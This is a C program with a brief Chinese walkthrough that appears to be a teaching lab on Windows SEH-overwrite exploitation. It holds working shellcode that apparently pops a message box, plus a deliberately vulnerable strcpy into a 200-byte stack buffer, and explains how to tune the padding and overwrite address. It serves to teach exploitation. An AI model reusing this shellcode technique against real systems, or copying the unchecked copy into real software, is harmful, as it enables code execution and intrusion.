#include <windows.h>

#include <stdio.h>

char *shellcode = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x98\xFE\x12\x00";

DWORD MyExceptionhandler(void)

{

printf("got an exception,press Enter to kill process\n");

getchar();

ExitProcess(1);

}

void test(char * input)

{

char buf[200];

int zero = 0;

//__asm int 3

__try

{

strcpy(buf,input);

zero = 4/zero;

}

__except(MyExceptionhandler){}

}

main()

{

test(shellcode);

return 0;

}

我们先测一测整个的结构，比如缓冲区的起始位置，SEH链的结构，那么大概就是下面这种情况



断下来后我们单步走，直到执行strcpy



现在我们可以确定了，现在换上我们的shellcode，整个shellcode的长度和最后覆盖SEH的地址要根据自己环境来确定，编译生成release版本



最后放一张很有意思的图

